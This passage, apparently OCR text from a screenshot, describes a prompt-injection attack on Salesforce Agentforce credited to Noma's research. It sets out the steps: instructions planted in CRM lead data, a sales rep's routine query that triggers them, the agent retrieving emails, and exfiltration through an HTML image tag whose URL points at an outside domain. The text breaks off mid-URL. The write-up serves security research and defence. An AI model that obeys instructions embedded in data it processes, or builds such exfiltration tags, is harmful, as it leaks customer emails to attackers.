
Step 2: Dormant Persistence
The payload sits in the CRM as legitimate lead data. No malware.
No exploit code. Just text in a database field.
Step 3: Employee Trigger
A sales rep asks Agentforce a routine question: “Summarize this
lead” or “What’s the context on John Smith?”
Step 4: Injection Execution
Agentforce processes the lead data—including the embedded
instructions. The AI cannot distinguish between “this is data to
summarize” and “this is an instruction to execute.” It retrieves emails
from the CRM.
Step 5: Exfiltration
The AI constructs a response containing an image tag. According to
Noma’s research, the payload instructed the agent to generate
HTML like:
<
img
 src
=
"https://cdn.my-salesforce-cms.com/c.png?n=